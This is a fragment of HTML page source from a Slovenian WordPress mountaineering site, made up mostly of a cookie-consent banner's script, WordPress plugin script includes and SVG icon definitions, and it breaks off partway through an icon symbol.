                    </div>
                <div class="seers-cmp-cookie-policy-default-banner-footer">
                    <div class="seers-cmp-cookie-policy-default-banner-footer-block"> <a href="#" class="seers-cmp-btn " id="savemychoice" lang="sl_SI" tabindex="0"> 
                            Shrani moje odločitve                         </a> </div>
                    <div class="seers-cmp-cookie-policy-power-by" lang="sl_SI">
                                        <span class="seers-cmp-cookie-policy-scan-staus" style="font-family: arial">
                                             
                                        </span>
                                        <span class="seers-cmp-cookie-policy-powered-by-text" lang="sl_SI">Powered by&nbsp;<a href="https://seers.ai" target="_blank" class="seers-cmp-cookie-policy-powered-by-link" lang="sl_SI" tabindex="0"><svg width="894" height="242" viewBox="0 0 894 242" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M122.765 109.831V115.677C122.765 116.613 122 117.371 121.072 117.371H117.685C116.749 117.371 115.992 116.605 115.992 115.677V109.831C113.704 108.613 112.137 106.207 112.137 103.429C112.137 99.433 115.375 96.187 119.379 96.187C123.382 96.187 126.62 99.425 126.62 103.429C126.62 106.207 125.061 108.613 122.765 109.831ZM119.371 139.891C126.056 132.738 131.931 124.806 136.893 116.204C141.847 107.618 145.783 98.556 148.636 89.183C139.099 86.969 129.294 85.855 119.371 85.855C109.448 85.855 99.636 86.977 90.099 89.183C92.951 98.556 96.888 107.618 101.842 116.204C106.804 124.806 112.679 132.738 119.364 139.891H119.371Z" fill="#121212"/>
<mask id="mask0_1_24" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="90" y="85" width="59" height="55">
<path d="M122.765 109.831V115.677C122.765 116.613 122 117.371 121.072 117.371H117.685C116.749 117.371 115.992 116.605 115.992 115.677V109.831C113.704 108.613 112.137 106.207 112.137 103.429C112.137 99.433 115.375 96.187 119.379 96.187C123.382 96.187 126.62 99.425 126.62 103.429C126.62 106.207 125.061 108.613 122.765 109.831ZM119.371 139.891C126.056 132.738 131.931 124.806 136.893 116.204C141.847 107.618 145.783 98.556 148.636 89.183C139.099 86.969 129.294 85.855 119.371 85.855C109.448 85.855 99.636 86.977 90.099 89.183C92.951 98.556 96.888 107.618 101.842 116.204C106.804 124.806 112.679 132.738 119.364 139.891H119.371Z" fill="white"/>
</mask>
<g mask="url(#mask0_1_24)">
<path d="M148.643 85.855H90.106V139.891H148.643V85.855Z" fill="#121212"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M237.647 36.3641C212.156 19.2805 182.765 7.5596 151.094 2.8208V25.1186C173.978 28.9513 195.964 36.9286 216.092 48.8054C216.382 79.303 209.341 109.215 195.555 136.43L176.452 125.399L157.341 114.362C155.803 117.526 154.147 120.638 152.379 123.706C143.674 138.784 132.518 152.043 119.363 163.021C114.342 158.831 109.604 154.301 105.192 149.465L85.724 160.703C95.543 172.09 106.833 182.102 119.363 190.488C137.791 178.151 153.56 162.293 165.875 143.709L199.967 163.392L204.075 165.769C205.976 162.82 207.818 159.812 209.586 156.737C231.475 118.826 240.358 76.979 237.64 36.3567L237.647 36.3641Z" fill="#3B6EF8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.6496 48.8056C48.9059 33.319 78.356 24.4503 108.794 22.7791V66.907C112.3 66.654 115.828 66.535 119.371 66.535C136.789 66.535 153.842 69.566 169.923 75.464C168.801 81.911 167.249 88.276 165.273 94.515L184.741 105.754C189.695 91.559 192.718 76.771 193.713 61.722C173.808 51.925 152.208 46.206 129.948 44.8318V0.718987C126.442 0.548087 122.921 0.458984 119.371 0.458984C75.601 0.458984 34.9199 13.6876 1.09483 36.3569C-0.955171 66.974 3.59053 98.289 15.3186 128.088L34.6302 116.94C26.5045 95.206 22.4267 72.173 22.6496 48.8056Z" fill="#3B6EF8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M119.371 216.337C92.818 201.34 70.431 180.283 53.756 154.747L85.041 136.69L91.978 132.686C90.01 129.775 88.138 126.781 86.363 123.714C77.658 108.628 71.753 92.347 68.819 75.471C74.962 73.213 81.253 71.378 87.648 69.975V47.4985C72.875 50.306 58.562 55.082 45.0361 61.737C46.5068 83.872 52.3522 105.442 62.29 125.407L43.1867 136.437L36.4944 140.3L32.4687 142.625L24.083 147.467C25.6874 150.587 27.3734 153.684 29.1486 156.759C51.0376 194.67 82.835 223.289 119.371 241.242C146.912 227.708 171.757 208.114 191.693 183.053L172.381 171.904C157.623 189.805 139.708 204.861 119.371 216.352V216.337Z" fill="#3B6EF8"/>
<path d="M891.89 90.551V181.1H876.325V90.551H891.89ZM875.153 66.533C875.153 64.022 875.906 61.902 877.413 60.172C878.975 58.443 881.262 57.578 884.275 57.578C887.232 57.578 889.491 58.443 891.054 60.172C892.672 61.902 893.48 64.022 893.48 66.533C893.48 68.932 892.672 70.996 891.054 72.725C889.491 74.399 887.232 75.236 884.275 75.236C881.262 75.236 878.975 74.399 877.413 72.725C875.906 70.996 875.153 68.932 875.153 66.533Z" fill="black"/>
<path d="M736.903 172.898C736.903 170.276 737.712 168.072 739.33 166.287C741.003 164.446 743.402 163.525 746.527 163.525C749.651 163.525 752.022 164.446 753.64 166.287C755.314 168.072 756.151 170.276 756.151 172.898C756.151 175.465 755.314 177.641 753.64 179.426C752.022 181.211 749.651 182.104 746.527 182.104C743.402 182.104 741.003 181.211 739.33 179.426C737.712 177.641 736.903 175.465 736.903 172.898Z" fill="black"/>
<path d="M700.833 157.082C700.833 154.85 700.331 152.786 699.327 150.889C698.379 148.936 696.398 147.179 693.385 145.617C690.428 143.999 685.965 142.604 679.995 141.432C674.974 140.372 670.427 139.117 666.355 137.666C662.338 136.216 658.906 134.458 656.061 132.394C653.272 130.33 651.124 127.903 649.617 125.113C648.111 122.324 647.358 119.06 647.358 115.322C647.358 111.751 648.139 108.376 649.701 105.196C651.319 102.016 653.578 99.198 656.479 96.744C659.436 94.289 662.979 92.364 667.108 90.969C671.236 89.574 675.839 88.877 680.916 88.877C688.169 88.877 694.362 90.16 699.494 92.727C704.627 95.293 708.561 98.724 711.294 103.02C714.028 107.26 715.395 111.974 715.395 117.163H699.913C699.913 114.652 699.16 112.226 697.653 109.882C696.203 107.483 694.055 105.503 691.209 103.941C688.42 102.378 684.989 101.597 680.916 101.597C676.62 101.597 673.133 102.267 670.455 103.606C667.833 104.889 665.908 106.535 664.681 108.543C663.509 110.552 662.923 112.672 662.923 114.904C662.923 116.577 663.202 118.084 663.76 119.423C664.374 120.706 665.434 121.905 666.94 123.021C668.447 124.081 670.567 125.085 673.301 126.034C676.034 126.982 679.521 127.931 683.761 128.879C691.182 130.553 697.291 132.561 702.089 134.905C706.887 137.248 710.457 140.121 712.801 143.524C715.144 146.928 716.316 151.056 716.316 155.91C716.316 159.871 715.479 163.498 713.805 166.789C712.187 170.081 709.816 172.926 706.692 175.325C703.623 177.669 699.941 179.51 695.645 180.849C691.405 182.132 686.635 182.773 681.334 182.773C673.356 182.773 666.606 181.351 661.082 178.505C655.559 175.66 651.375 171.978 648.529 167.459C645.684 162.94 644.261 158.17 644.261 153.148H659.827C660.05 157.388 661.278 160.764 663.509 163.274C665.741 165.729 668.475 167.487 671.71 168.547C674.946 169.551 678.154 170.053 681.334 170.053C685.575 170.053 689.117 169.495 691.963 168.379C694.864 167.264 697.068 165.729 698.574 163.777C700.08 161.824 700.833 159.592 700.833 157.082Z" fill="black"/>
<path d="M605.514 104.777V181.1H590.032V90.551H605.096L605.514 104.777ZM633.8 90.049L633.717 104.443C632.434 104.164 631.206 103.996 630.034 103.941C628.919 103.829 627.635 103.773 626.185 103.773C622.614 103.773 619.462 104.331 616.728 105.447C613.995 106.563 611.679 108.125 609.782 110.133C607.885 112.142 606.379 114.541 605.263 117.33C604.203 120.064 603.506 123.077 603.171 126.369L598.819 128.879C598.819 123.412 599.349 118.279 600.409 113.481C601.525 108.683 603.227 104.443 605.514 100.76C607.802 97.022 610.703 94.121 614.218 92.057C617.788 89.937 622.028 88.877 626.938 88.877C628.054 88.877 629.337 89.016 630.788 89.295C632.238 89.519 633.242 89.77 633.8 90.049Z" fill="black"/>
<path d="M536.724 182.773C530.42 182.773 524.701 181.713 519.568 179.593C514.491 177.418 510.112 174.377 506.43 170.472C502.803 166.566 500.014 161.935 498.061 156.58C496.108 151.224 495.132 145.366 495.132 139.005V135.49C495.132 128.126 496.22 121.571 498.396 115.824C500.571 110.022 503.528 105.112 507.266 101.095C511.004 97.078 515.245 94.038 519.987 91.973C524.729 89.909 529.639 88.877 534.716 88.877C541.187 88.877 546.767 89.993 551.453 92.224C556.195 94.456 560.073 97.58 563.085 101.597C566.098 105.559 568.33 110.245 569.78 115.657C571.231 121.013 571.956 126.871 571.956 133.231V140.177H504.337V127.54H556.474V126.369C556.251 122.352 555.414 118.446 553.964 114.652C552.569 110.859 550.337 107.734 547.269 105.28C544.2 102.825 540.016 101.597 534.716 101.597C531.201 101.597 527.965 102.351 525.008 103.857C522.051 105.307 519.513 107.483 517.393 110.384C515.272 113.286 513.627 116.828 512.455 121.013C511.283 125.197 510.698 130.023 510.698 135.49V139.005C510.698 143.301 511.283 147.346 512.455 151.14C513.682 154.878 515.44 158.17 517.727 161.015C520.07 163.86 522.888 166.092 526.18 167.71C529.527 169.328 533.321 170.137 537.561 170.137C543.029 170.137 547.659 169.021 551.453 166.789C555.247 164.558 558.566 161.573 561.412 157.835L570.785 165.283C568.832 168.24 566.349 171.057 563.337 173.735C560.324 176.413 556.614 178.589 552.206 180.263C547.854 181.937 542.694 182.773 536.724 182.773Z" fill="black"/>
<path d="M445.84 182.773C439.535 182.773 433.817 181.713 428.684 179.593C423.607 177.418 419.227 174.377 415.545 170.472C411.919 166.566 409.129 161.935 407.177 156.58C405.224 151.224 404.248 145.366 404.248 139.005V135.49C404.248 128.126 405.335 121.571 407.511 115.824C409.687 110.022 412.644 105.112 416.382 101.095C420.12 97.078 424.36 94.038 429.103 91.973C433.845 89.909 438.754 88.877 443.831 88.877C450.303 88.877 455.882 89.993 460.569 92.224C465.311 94.456 469.188 97.58 472.201 101.597C475.214 105.559 477.446 110.245 478.896 115.657C480.347 121.013 481.072 126.871 481.072 133.231V140.177H413.453V127.54H465.59V126.369C465.367 122.352 464.53 118.446 463.079 114.652C461.685 110.859 459.453 107.734 456.384 105.28C453.316 102.825 449.132 101.597 443.831 101.597C440.317 101.597 437.081 102.351 434.124 103.857C431.167 105.307 428.628 107.483 426.508 110.384C424.388 113.286 422.742 116.828 421.571 121.013C420.399 125.197 419.813 130.023 419.813 135.49V139.005C419.813 143.301 420.399 147.346 421.571 151.14C422.798 154.878 424.556 158.17 426.843 161.015C429.186 163.86 432.004 166.092 435.295 167.71C438.643 169.328 442.437 170.137 446.677 170.137C452.144 170.137 456.775 169.021 460.569 166.789C464.363 164.558 467.682 161.573 470.527 157.835L479.9 165.283C477.948 168.24 475.465 171.057 472.452 173.735C469.44 176.413 465.729 178.589 461.322 180.263C456.97 181.937 451.81 182.773 445.84 182.773Z" fill="black"/>
<path d="M373.786 150.303C373.786 147.458 373.339 144.947 372.447 142.771C371.61 140.54 370.104 138.531 367.928 136.746C365.808 134.96 362.851 133.259 359.057 131.641C355.319 130.023 350.577 128.377 344.83 126.703C338.805 124.918 333.365 122.937 328.511 120.762C323.657 118.53 319.501 115.991 316.042 113.146C312.583 110.301 309.933 107.037 308.092 103.355C306.251 99.673 305.33 95.46 305.33 90.718C305.33 85.976 306.306 81.596 308.259 77.579C310.212 73.562 313.001 70.075 316.628 67.118C320.31 64.106 324.69 61.762 329.767 60.089C334.844 58.415 340.506 57.578 346.755 57.578C355.905 57.578 363.66 59.336 370.02 62.85C376.436 66.309 381.318 70.856 384.665 76.491C388.013 82.07 389.686 88.04 389.686 94.4H373.618C373.618 89.825 372.642 85.781 370.689 82.266C368.737 78.695 365.78 75.906 361.819 73.897C357.857 71.833 352.836 70.801 346.755 70.801C341.009 70.801 336.266 71.665 332.528 73.395C328.79 75.124 326.001 77.468 324.16 80.425C322.374 83.382 321.482 86.757 321.482 90.551C321.482 93.117 322.012 95.46 323.072 97.58C324.187 99.645 325.889 101.569 328.177 103.355C330.52 105.14 333.477 106.786 337.047 108.292C340.674 109.799 344.998 111.249 350.019 112.644C356.937 114.597 362.907 116.773 367.928 119.172C372.949 121.571 377.077 124.276 380.313 127.289C383.605 130.246 386.032 133.621 387.594 137.415C389.212 141.153 390.021 145.393 390.021 150.136C390.021 155.101 389.017 159.592 387.008 163.609C385 167.626 382.127 171.057 378.389 173.903C374.651 176.748 370.159 178.952 364.915 180.514C359.726 182.02 353.924 182.773 347.508 182.773C341.873 182.773 336.322 181.992 330.855 180.43C325.443 178.868 320.505 176.525 316.042 173.401C311.634 170.276 308.092 166.427 305.414 161.852C302.792 157.221 301.48 151.865 301.48 145.784H317.548C317.548 149.968 318.357 153.567 319.975 156.58C321.593 159.536 323.797 161.991 326.586 163.944C329.432 165.897 332.64 167.347 336.21 168.296C339.837 169.188 343.603 169.635 347.508 169.635C353.143 169.635 357.913 168.854 361.819 167.291C365.724 165.729 368.681 163.498 370.689 160.597C372.754 157.695 373.786 154.264 373.786 150.303Z" fill="black"/>
<path d="M784.217 182H769.168L812.696 63.4545H827.514L871.043 182H855.993L820.568 82.2088H819.642L784.217 182ZM789.774 135.693H850.436V148.428H789.774V135.693Z" fill="black"/>
</svg>
</a></span> 
                                        
                                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        // Get the seers-cmp-default-banner
        var cmpnsentmodal = document.getElementById("seers-cmp-cookie-policy-default-banner-content");
        var cmpnsentmodaloverlay = document.getElementById("seers-cmp-overlay");
        // Get the button that opens the seers-cmp-default-banner
        var seersOpenbtn = document.getElementById("seers-cmp-default-banner-opener");
        // Get the <span> element that seers-cmp-default-banner-closes the seers-cmp-default-banner
        var seersClosespan = document.getElementsByClassName("seers-cmp-default-banner-close")[0];
        // When the user clicks the button, open the seers-cmp-default-banner 
        if(seersOpenbtn){
        seersOpenbtn.onclick = function () {
                cmpnsentmodal.classList.add("seers-cmp-cookie-banner-active");
                cmpnsentmodal.classList.remove("seers-cmp-cookie-banner-no-active");
                cmpnsentmodaloverlay.classList.add("seers-cmp-overlay-active");
            }
        }
            // When the user clicks on <span> (x), seers-cmp-default-banner-close the seers-cmp-default-banner
        seersClosespan.onclick = function () {
            cmpnsentmodal.classList.remove("seers-cmp-cookie-banner-active");
            cmpnsentmodal.classList.add("seers-cmp-cookie-banner-no-active");
            cmpnsentmodaloverlay.classList.remove("seers-cmp-overlay-active");
        }
        
        //by Shoaib
        /*********** I Agree. **************/
        function savecookieajax(disagree, btnid) {
            let seersbannerbar = document.getElementsByClassName("seers-cmp-banner-bar")[0];

            let consentobj = {"Pref": false , "stat": false, "market": false};
            if (!disagree) {
                
                if (document.getElementById('seers-cmp-cookie-policy-preference-switch').checked || btnid === "seers-iagree" || btnid === "seers_allow_all") {
                consentobj.Pref = true;
                } else {
                    consentobj.Pref = false;
                }
                    if (document.getElementById('seers-cmp-cookie-policy-statistic-switch').checked || btnid === "seers-iagree" || btnid === "seers_allow_all") {
                    consentobj.stat = true;
                } else {
                    consentobj.stat = false;
                }
                    if (document.getElementById('seers-cmp-cookie-policy-marketing-switch').checked || btnid === "seers-iagree" || btnid === "seers_allow_all") {
                    consentobj.market = true;
                } else {
                    consentobj.market = false;
                }

            }
            setUserConsent({
            pref: consentobj.Pref,
            stat: consentobj.stat,
            market: consentobj.market
            });            
            //hide current banner
            cmpnsentmodal.classList.remove("seers-cmp-cookie-banner-active");
            cmpnsentmodal.classList.add("seers-cmp-cookie-banner-no-active");
            cmpnsentmodaloverlay.classList.remove("seers-cmp-overlay-active");
            seersbannerbar.classList.add("seers-cmp-banner-bar-hide");

            //var params = "action=savecookie&consentobj=" + JSON.stringify(consentobj);
            var params = "action=savecookie&savecooienonce=ded7533035&save=y";
            httpRequest = new XMLHttpRequest()
            httpRequest.open('POST', ajaxurl)
            httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            httpRequest.send(params);
            // beforeSend:
            httpRequest.onreadystatechange = function() {
                // Process the server response here.
                if (httpRequest.readyState === XMLHttpRequest.DONE) {
                    // complete:
                    
                    let data = JSON.parse(httpRequest.response)
                    console.log(data);
                    if (httpRequest.status === 200) {
                        // show success message
                        
                        var expires = "";
                        var days = 30;
                        let name = "SeersCMPConsent";

                        if (days) {
                            let expirindays = 90;
                            var date = new Date();
                            //date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                            //expires = "; expires=" + date.toGMTString();
                            
                            if (expirindays < 1) {
                                expires = "";
                            } else {
                                days = expirindays;
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toGMTString();
                            }
                            
                        }

                        const item = {
                            value: JSON.stringify(consentobj),
                            expiry: expires
                        }
                        
                        localStorage.setItem(name, JSON.stringify(item));
                    }
                }
            }
        }
        document.addEventListener('DOMContentLoaded', function () {
            const tabs = document.querySelectorAll('.seers-cms-tabs-universal-bar > div');
            const pages = document.querySelectorAll('.seers-cms-pages-universal-bar > div');

            tabs.forEach((tab, index) => {
                tab.addEventListener('click', function () {
                    tabs.forEach(t => t.classList.remove('active'));
                    pages.forEach(p => p.style.display = 'none');
                    tab.classList.add('active');
                    pages[index].style.display = 'block';
                });
            });
        });
        const savemychoiceButton = document.getElementById("savemychoice");
        if (savemychoiceButton) {
            savemychoiceButton.addEventListener('click', function(e) {
                e.preventDefault();
                savecookieajax(false, "savemychoice");
                document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
            });
        }

        const savemychoice1Button = document.getElementById("savemychoice1");
        if (savemychoice1Button) {
            savemychoice1Button.addEventListener('click', function(e) {
                e.preventDefault();
                savecookieajax(false, "savemychoice1");
                document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
            });
        }
        document.getElementById("seers-iagree").addEventListener('click', function(e) {
            e.preventDefault();
            savecookieajax(false, "seers-iagree");
            document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
        });
        document.getElementById("seers-idisagree").addEventListener('click', function(e) {
            e.preventDefault();
            savecookieajax(true, "seers-idisagree");
            document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
        });
        document.getElementById("seers_allow_all").addEventListener('click', function(e) {
            e.preventDefault();
            savecookieajax(false, "seers_allow_all");
            document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
        });
        document.getElementById("seers_disable_all").addEventListener('click', function(e) {
            e.preventDefault();
            savecookieajax(true, "seers_disable_all");
            document.getElementById("SeersCMPBannerBadgeIcon").style.display = "block";
        });
        
function syncSwitches(switch1, switch2, switch3) {
    const element1 = document.getElementById(switch1);
    const element2 = document.getElementById(switch2);
    const element3 = document.getElementById(switch3);

    if (element1 && element2) {
        element1.addEventListener('change', function() {
            element2.checked = this.checked;
            if (element3) element3.checked = this.checked;
        });

        element2.addEventListener('change', function() {
            element1.checked = this.checked;
            if (element3) element3.checked = this.checked;
        });

        if (element3) {
            element3.addEventListener('change', function() {
                element1.checked = this.checked;
                element2.checked = this.checked;
            });
        }
    }
}

syncSwitches('seers-cmp-cookie-policy-preference-switch', 'seers-cmp-cookie-policy-preference-switch1', 'seers-cmp-cookie-policy-preference-switch2');

syncSwitches('seers-cmp-cookie-policy-statistic-switch', 'seers-cmp-cookie-policy-statistic-switch1', 'seers-cmp-cookie-policy-statistic-switch2');

syncSwitches('seers-cmp-cookie-policy-marketing-switch', 'seers-cmp-cookie-policy-marketing-switch1', 'seers-cmp-cookie-policy-marketing-switch2');

function setUserConsent({ pref, stat, market }) {
  if (!window.wp?.consent) {
    console.warn("wp.consent API not available.");
    return;
  }

  wp.consent.setConsent('functional', true); 
  wp.consent.setConsent('analytics', stat);
  wp.consent.setConsent('marketing', market);
  wp.consent.setConsent('personalization', pref);

}


</script>
</body>

</html><script>window.onload = seers_showconsentpopup();
                        function seers_showconsentpopup()  {
                            let concentname = "SeersCMPConsent";

                            let isvalueset = localStorage.getItem(concentname);
                            var params = "action=savecookie&savecooienonce=ded7533035&save=n";

                            console.log("Local Storage value = ", isvalueset);

                            if (isvalueset) {
                                //now check if expry is empty then show popup again if there is expiry date then popup will shown after expiry.
                                let storval = JSON.parse(isvalueset);
                                let expirydat = storval.expiry.split("=");

                                if (expirydat.length === 1 && storval.expiry == "") {
                                    let seersbannerbar = document.getElementsByClassName("seers-cmp-banner-bar")[0];
                                    seersbannerbar.classList.remove("seers-cmp-banner-bar-hide");
                                    seersbannerbar.classList.remove("seers-cmp-banner-bar-hide-noanimation");
                                } else if (expirydat.length > 1) {
                                    var expirydate = new Date(expirydat[1]);
                                    var todaydate = new Date();

                                    if (expirydat[1] === "" || todaydate.getTime() > expirydate.getTime()) {
                                        console.log("The first if");

                                        let seersbannerbar = document.getElementsByClassName("seers-cmp-banner-bar")[0];
                                        seersbannerbar.classList.remove("seers-cmp-banner-bar-hide");
                                        seersbannerbar.classList.remove("seers-cmp-banner-bar-hide-noanimation");

                                    } else if (expirydat[1] !== "" || todaydate.getTime() < expirydate.getTime()) {
                                        console.log("The first else if");
                                        let seersbannerbar = document.getElementsByClassName("seers-cmp-banner-bar")[0];
                                        seersbannerbar.classList.add("seers-cmp-banner-bar-hide");
                                        seersbannerbar.classList.add("seers-cmp-banner-bar-hide-noanimation");
                                    }
                                }

                            } else { 
                                let seersbannerbar = document.getElementsByClassName("seers-cmp-banner-bar")[0];
                                seersbannerbar.classList.remove("seers-cmp-banner-bar-hide");
                                seersbannerbar.classList.remove("seers-cmp-banner-bar-hide-noanimation");
                            }


                        }</script><style type="text/css" media="screen"></style><script src='http://www.alpinizem.net/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77' id='arve-main-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='http://www.alpinizem.net/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='ngg_common-js-extra'>

var galleries = {};
galleries.gallery_6e87ad2812e32c12d85be74af7866d67 = {"ID":"6e87ad2812e32c12d85be74af7866d67","album_ids":[],"container_ids":["374"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":"1","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"6e87ad2812e32c12d85be74af7866d67","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_6e87ad2812e32c12d85be74af7866d67.wordpress_page_root = "http:\/\/www.alpinizem.net\/2017\/05\/22\/pericnik\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.alpinizem.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12' id='ngg_common-js'></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12' id='ngg_lightbox_context-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12' id='fancybox-0-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12' id='fancybox-1-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12' id='fancybox-2-js'></script>
<script src='http://www.alpinizem.net/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js' defer data-wp-strategy='defer'></script>
<script src='http://www.alpinizem.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
